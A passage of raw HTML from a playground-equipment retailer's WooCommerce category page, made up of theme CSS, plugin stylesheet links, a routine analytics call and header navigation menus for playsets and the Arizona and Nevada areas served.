:is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://allaboutplaygrounds.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://allaboutplaygrounds.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=2.2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://allaboutplaygrounds.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=2.2.9.4' type='text/css' media='all' />
</head>

<body class="archive tax-product_cat term-megaset term-27 wp-theme-Avada wp-child-theme-Avada-Child-Theme theme-Avada woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-avada-child-theme wvs-show-label wvs-tooltip fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-yes fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-mobile-slidingbar no-mobile-totop fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow- layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center fusion-woo-product-design-classic fusion-woo-shop-page-columns-3 fusion-woo-related-columns-3 fusion-woo-archive-page-columns-3 fusion-woocommerce-equal-heights avada-has-woo-gallery-disabled woo-sale-badge-circle woo-outofstock-badge-top_bar mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v3 avada-responsive avada-footer-fx-none avada-menu-highlight-style-textcolor fusion-search-form-clean fusion-main-menu-search-overlay fusion-avatar-circle avada-dropdown-styles avada-blog-layout-large avada-blog-archive-layout-large avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-header-100-width avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-header-border-color-full-transparent avada-header-top-bg-not-opaque avada-has-pagination-width_height avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="662">
	<script type="text/javascript">
/* <![CDATA[ */
gtag("event", "page_view", {send_to: "GLA"});
/* ]]> */
</script>
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
												<div class="fusion-tb-header"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 fusion-flex-container has-pattern-background has-mask-background hundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-custom-z-index" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-z-index:999;--awb-padding-right-medium:0px;--awb-padding-left-medium:0px;--awb-padding-right-small:0px;--awb-padding-left-small:0px;--awb-background-color:var(--awb-color5);--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-padding-right-medium:0px;--awb-padding-left-medium:0px;--awb-padding-right-small:0px;--awb-padding-left-small:0px;--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-1"><ul class="top-menu">
<li class="first mobile-yes"><a href="https://goo.gl/maps/Xs9BPZWZUh4SUnMz6" target="_blank" rel="noopener">Get Direction</a></li>
<li class="mobile-none"><a href="https://goo.gl/maps/Xs9BPZWZUh4SUnMz6" target="_blank" rel="noopener">7931 E Pecos Rd #113 Mesa, AZ 85212</a></li>
<li class="mobile-none areas-li"><a href="/about-us/" target="_blank" rel="noopener">About Us</a><button class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main" type="button" aria-label="Open submenu of About Us" aria-expanded="false"></button>
<ul class="awb-menu__sub-ul awb-menu__sub-ul_main">
<li class="menu-item"><a class="awb-menu__sub-a" href="/review/">Review</a></li>
</ul>
</li>
<li class="mobile-none areas-li"><a href="#">Areas Served</a><button class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main" type="button" aria-label="Open submenu of Areas Served" aria-expanded="false"></button>
<ul class="awb-menu__sub-ul awb-menu__sub-ul_main">
<li class="menu-item"><a class="awb-menu__sub-a" href="/phoenix-playsets-swing-sets-for-sale/">Phoenix Playsets &amp; Swing Sets</a></li>
<li class="menu-item"><a class="awb-menu__sub-a" href="/paradise-valley-playsets-swing-sets/">Paradise Valley Playsets &amp; Swing Sets</a></li>
<li class="menu-item"><a class="awb-menu__sub-a" href="/glendale-playsets-swing-sets/">Glendale Playsets &amp; Swing Sets</a></li>
<li class="menu-item"><a class="awb-menu__sub-a" href="/litchfield-park-playsets-swing-sets/">Litchfield Park Playsets &amp; Swing Sets</a></li>
<li class="menu-item"><a class="awb-menu__sub-a" href="/queen-creek-playsets-swing-sets/">Queen Creek Playsets &amp; Swing Sets</a></li>
<li class="menu-item"><a class="awb-menu__sub-a" href="/goodyear-playsets-swing-sets/">Goodyear Playsets &amp; Swing Sets</a></li>
<li class="menu-item"><a class="awb-menu__sub-a" href="/san-tan-valley-playsets-swing-sets/">San Tan Valley Playsets &amp; Swing Sets</a></li>
<li class="menu-item"><a class="awb-menu__sub-a" href="/peoria-playsets-swing-sets/">Peoria Playsets &amp; Swing Sets</a></li>
<li class="menu-item"><a class="awb-menu__sub-a" href="/fountain-hills-playsets-swing-sets/">Fountain Hills Playsets &amp; Swing Sets</a></li>
<li class="menu-item"><a class="awb-menu__sub-a" href="/tempe-playsets-swing-sets/">Tempe Playsets &amp; Swing Sets</a></li>
<li class="menu-item"><a class="awb-menu__sub-a" href="/buckeye-playsets-swing-sets/">Buckeye Playsets &amp; Swing Sets</a></li>
<li class="menu-item"><a class="awb-menu__sub-a" href="/las-vegas-playsets-swing-sets/">Las Vegas Playsets &amp; Swing Sets</a></li>
<li class="menu-item"><a class="awb-menu__sub-a" href="/henderson-playsets-swing-sets/">Henderson Playsets &amp; Swing Sets</a></li>
<li class="menu-item"><a class="awb-menu__sub-a" href="/chandler-swing-sets/">Chandler Swing Sets For Sale</a></li>
<li class="menu-item"><a class="awb-menu__sub-a" href="/boulder-city-playsets-swing-sets/">Boulder City Playsets &amp; Swing Sets</a></li>
<li class="menu-item"><a class="awb-menu__sub-a" href="/scottsdale-swing-sets-for-sale/">Scottsdale Swing Sets For Sale</a></li>
</ul>
</li>
<li class="mobile-none"><a href="/contact/" rel="noopener">Contact Us</a></li>
<li class="mobile-none"><a href="/cart/" target="_blank" rel="noopener"><img decoding="async" class="alignnone size-full wp-image-3384" src="/~baje46hu/wp-content/uploads/2023/07/cart-shopping-white.png" alt="Cart" width="16" height="14" /></a></li>
<li class="menu-2-green mobile-yes"><a href="tel:+16239867529" target="_blank" rel="noopener">623-986-7529 (PLAY)</a></li>
</ul>
</div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-2 fusion-flex-container has-pattern-background has-mask-background header-cont hundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-custom-z-index" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-z-index:15;--awb-background-color:var(--awb-color1);--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-center fusion-flex-content-wrap" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-1 fusion_builder_column_1_4 1_4 fusion-flex-column fusion-flex-align-self-stretch fix-toplogo" style="--awb-bg-size:cover;--awb-width-large:25%;--awb-margin-top-large:0px;--awb-spacing-right-large:7.68%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:7.68%;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:3.84%;--awb-spacing-left-medium:3.84%;--awb-width-small:75%;--awb-order-small:0;--awb-spacing-right-small:2.56%;--awb-spacing-left-small:2.56%;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="text-align:center;--awb-max-width:195px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-1 hover-type-none logo-img" style="border-radius:logo-img;"><a class="fusion-no-lightbox" href="/" target="_self" aria-label="all-about-play-266w"><img decoding="async" width="266" height="171" src="https://allaboutplaygrounds.com/wp-content/uploads/2023/09/all-about-play-266w.webp" alt class="img-responsive wp-image-3973" srcset="https://allaboutplaygrounds.com/wp-content/uploads/2023/09/all-about-play-266w-200x129.webp 200w, https://allaboutplaygrounds.com/wp-content/uploads/2023/09/all-about-play-266w.webp 266w" sizes="(max-width: 800px) 100vw, 266px" /></a></span></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-2 fusion_builder_column_3_4 3_4 fusion-flex-column fusion-flex-align-self-stretch fixerhead" style="--awb-bg-size:cover;--awb-width-large:75%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:2.56%;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:3.84%;--awb-width-small:25%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-spacing-left-small:7.68%;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-column"><nav class="awb-menu awb-menu_row awb-menu_em-hover mobile-mode-collapse-to-button awb-menu_icons-left awb-menu_dc-yes mobile-trigger-fullwidth-off awb-menu_mobile-toggle awb-menu_indent-center mobile-size-full-absolute loading mega-menu-loading awb-menu_desktop awb-menu_dropdown awb-menu_expand-right awb-menu_transition-fade" style="--awb-color:var(--awb-custom_color_2);--awb-active-color:#ff2400;--awb-icons-hover-color:#ff2400;--awb-main-justify-content:flex-start;--awb-mobile-nav-button-align-hor:flex-end;--awb-mobile-color:var(--awb-custom_color_2);--awb-mobile-nav-items-height:32;--awb-mobile-active-color:var(--awb-custom_color_3);--awb-mobile-trigger-font-size:40px;--awb-trigger-padding-top:10px;--awb-trigger-padding-right:10px;--awb-trigger-padding-bottom:10px;--awb-trigger-padding-left:10px;--awb-mobile-trigger-color:var(--awb-color6);--awb-mobile-trigger-background-color:var(--awb-color1);--awb-mobile-sep-color:var(--awb-color4);--awb-mobile-justify:center;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-fusion-font-family-typography:-apple-system, BlinkMacSystemFont, &#039;Segoe UI&#039;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, &#039;Helvetica Neue&#039; ,sans-serif;--awb-fusion-font-style-typography:normal;--awb-fusion-font-weight-typography:400;--awb-fusion-font-family-submenu-typography:inherit;--awb-fusion-font-style-submenu-typography:normal;--awb-fusion-font-weight-submenu-typography:400;--awb-fusion-font-family-mobile-typography:inherit;--awb-fusion-font-style-mobile-typography:normal;--awb-fusion-font-weight-mobile-typography:400;" aria-label="New menu Header" data-breakpoint="1024" data-count="0" data-transition-type="fade" data-transition-time="300" data-expand="right"><button type="button" class="awb-menu__m-toggle awb-menu__m-toggle_no-text" aria-expanded="false" aria-controls="menu-new-menu-header"><span class="awb-menu__m-toggle-inner"><span class="collapsed-nav-text"><span class="screen-reader-text">Toggle Navigation</span></span><span class="awb-menu__m-collapse-icon awb-menu__m-collapse-icon_no-text"><span class="awb-menu__m-collapse-icon-open awb-menu__m-collapse-icon-open_no-text fa-bars"></span><span class="awb-menu__m-collapse-icon-close awb-menu__m-collapse-icon-close_no-text fa-times"></span></span></span></button><ul id="menu-new-menu-header" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_row"><li  id="menu-item-3461"  class="menu-1 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3461 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-classes="menu-1" data-item-id="3461"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a href="https://allaboutplaygrounds.com/about-us/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">About Us</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of About Us" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-4316"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4316 awb-menu__li awb-menu__sub-li" ><a href="https://allaboutplaygrounds.com/review/" class="awb-menu__sub-a"><span>Review</span></a></li></ul></li><li  id="menu-item-3462"  class="menu-1 menu-item menu-item-type-post_type menu-item-object-page menu-item-3462 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-classes="menu-1" data-item-id="3462"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a href="https://allaboutplaygrounds.com/contact/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Contact</span></a></li><li  id="menu-item-3463"  class="menu-1 menu-item menu-item-type-post_type menu-item-object-page menu-item-3463 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-classes="menu-1" data-item-id="3463"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a href="https://allaboutplaygrounds.com/cart/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Cart</span></a></li><li  id="menu-item-3533"  class="menu-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3533 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-classes="menu-1" data-item-id="3533"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="#" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Areas Served</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Areas Served" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-3535"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3535 awb-menu__li awb-menu__sub-li" ><a href="https://allaboutplaygrounds.com/phoenix-playsets-swing-sets-for-sale/" class="awb-menu__sub-a"><span>Phoenix Playsets &#038; Swing Sets</span></a></li><li  id="menu-item-3534"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3534 awb-menu__li awb-menu__sub-li" ><a href="https://allaboutplaygrounds.com/paradise-valley-playsets-swing-sets/" class="awb-menu__sub-a"><span>Paradise Valley Playsets &#038; Swing Sets</span></a></li><li  id="menu-item-3647"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3647 awb-menu__li awb-menu__sub-li" ><a href="https://allaboutplaygrounds.com/glendale-playsets-swing-sets/" class="awb-menu__sub-a"><span>Glendale Playsets &#038; Swing Sets</span></a></li><li  id="menu-item-3670"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3670 awb-menu__li awb-menu__sub-li" ><a href="https://allaboutplaygrounds.com/litchfield-park-playsets-swing-sets/" class="awb-menu__sub-a"><span>Litchfield Park Playsets &#038; Swing Sets</span></a></li><li  id="menu-item-3777"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3777 awb-menu__li awb-menu__sub-li" ><a href="https://allaboutplaygrounds.com/queen-creek-playsets-swing-sets/" class="awb-menu__sub-a"><span>Queen Creek Playsets &#038; Swing Sets</span></a></li><li  id="menu-item-3783"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3783 awb-menu__li awb-menu__sub-li" ><a href="https://allaboutplaygrounds.com/goodyear-playsets-swing-sets/" class="awb-menu__sub-a"><span>Goodyear Playsets &#038; Swing Sets</span></a></li><li  id="menu-item-4175"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4175 awb-menu__li awb-menu__sub-li" ><a href="https://allaboutplaygrounds.com/san-tan-valley-playsets-swing-sets/" class="awb-menu__sub-a"><span>San Tan Valley Playsets &#038; Swing Sets</span></a></li><li  id="menu-item-4278"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4278 awb-menu__li awb-menu__sub-li" ><a href="https://allaboutplaygrounds.com/peoria-playsets-swing-sets/" class="awb-menu__sub-a"><span>Peoria Playsets &#038; Swing Sets</span></a></li><li  id="menu-item-4610"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4610 awb-menu__li awb-menu__sub-li" ><a href="https://allaboutplaygrounds.com/fountain-hills-playsets-swing-sets/" class="awb-menu__sub-a"><span>Fountain Hills Playsets &#038; Swing Sets</span></a></li><li  id="menu-item-4675"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4675 awb-menu__li awb-menu__sub-li" ><a href="https://allaboutplaygrounds.com/tempe-playsets-swing-sets/" class="awb-menu__sub-a"><span>Tempe Playsets &#038; Swing Sets</span></a></li><li  id="menu-item-4731"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4731 awb-menu__li awb-menu__sub-li" ><a href="https://allaboutplaygrounds.com/buckeye-playsets-swing-sets/" class="awb-menu__sub-a"><span>Buckeye Playsets &#038; Swing Sets</span></a></li><li  id="menu-item-4856"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4856 awb-menu__li awb-menu__sub-li" ><a href="https://allaboutplaygrounds.com/las-vegas-playsets-swing-sets/" class="awb-menu__sub-a"><span>Las Vegas Playsets &#038; Swing Sets</span></a></li><li  id="menu-item-4880"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4880 awb-menu__li awb-menu__sub-li" ><a href="https://allaboutplaygrounds.com/henderson-playsets-swing-sets/" class="awb-menu__sub-a"><span>Henderson Playsets &#038; Swing Sets</span></a></li><li  id="menu-item-4887"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4887 awb-menu__li awb-menu__sub-li" ><a href="https://allaboutplaygrounds.com/chandler-swing-sets/" class="awb-menu__sub-a"><span>Chandler Swing Sets For Sale</span></a></li><li  id="menu-item-4924"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4924 awb-menu__li awb-menu__sub-li" ><a href="https://allaboutplaygrounds.com/boulder-city-playsets-swing-sets/" class="awb-menu__sub-a"><span>Boulder City Playsets &#038; Swing Sets</span></a></li><li  id="menu-item-4945"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4945 awb-menu__li awb-menu__sub-li" ><a href="https://allaboutplaygrounds.com/scottsdale-swing-sets-for-sale/" class="awb-menu__sub-a"><span>Scottsdale Swing Sets For Sale</span></a></li></ul></li><li  id="menu-item-3464"  class="menu-2 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3464 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-classes="menu-2" data-item-id="3464"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a href="https://allaboutplaygrounds.com/backyard-play-sets-1/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Playsets</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Playsets" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-5486"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5486 awb-menu__li awb-menu__sub-li" ><a href="https://allaboutplaygrounds.com/product-category/playsets/backyard-adventures/" class="awb-menu__sub-a"><span>Backyard Adventures</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Backyard Adventures" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_sub"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_grand"><li  id="menu-item-5502"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5502 awb-menu__li awb-menu__sub-li" ><a href="https://allaboutplaygrounds.com/product-category/playsets/backyard-adventures/treehouse-peak-series/" class="awb-menu__sub-a"><span>Treehouse Peak Series</span></a></li><li  id="menu-item-5501"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5501 awb-menu__li awb-menu__sub-li" ><a href="https://allaboutplaygrounds.com/product-category/playsets/backyard-adventures/summit-outlook-series/" class="awb-menu__sub-a"><span>Summit Outlook Series</span></a></li></ul></li><li  id="menu-item-5488"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5488 awb-menu__li awb-menu__sub-li" ><a href="https://allaboutplaygrounds.com/product-category/playsets/woodplay/" class="awb-menu__sub-a"><span>Woodplay</span></a></li><li  id="menu-item-5541"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5541 awb-menu__li awb-menu__sub-li" ><a href="https://allaboutplaygrounds.com/product-category/playsets/diy-swing-sets/" class="awb-menu__sub-a"><span>DIY Swing Sets</span></a></li></ul></li><li  id="menu-item-4044"  class="menu-2 menu-item menu-item-type-post_type menu-item-object-page menu-item-4044 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-classes="menu-2" data-item-id="4044"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a href="https://allaboutplaygrounds.com/trampolines/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Trampolines</span></a></li><li  id="menu-item-4357"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4357 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="4357"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a href="https://allaboutplaygrounds.com/phoenix-pedal-go-karts/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Pedal Go-Karts</span></a></li><li  id="menu-item-3465"  class="menu-2 menu-item menu-item-type-post_type menu-item-object-page menu-item-3465 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-classes="menu-2" data-item-id="3465"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a href="https://allaboutplaygrounds.com/portable-basketball-goals/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Basketball Goals</span></a></li><li  id="menu-item-3468"  class="menu-2 menu-item menu-item-type-post_type menu-item-object-page menu-item-3468 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-classes="menu-2" data-item-id="3468"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a href="https://allaboutplaygrounds.com/the-ps-of-play/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">The P’s of Play</span></a></li><li  id="menu-item-3466"  class="menu-2 menu-item menu-item-type-post_type menu-item-object-page menu-item-3466 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-classes="menu-2" data-item-id="3466"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a href="https://allaboutplaygrounds.com/blog/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Blog</span></a></li><li  id="menu-item-5955"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5955 awb-menu__li awb-menu__main-li awb-menu__main-li_regular" 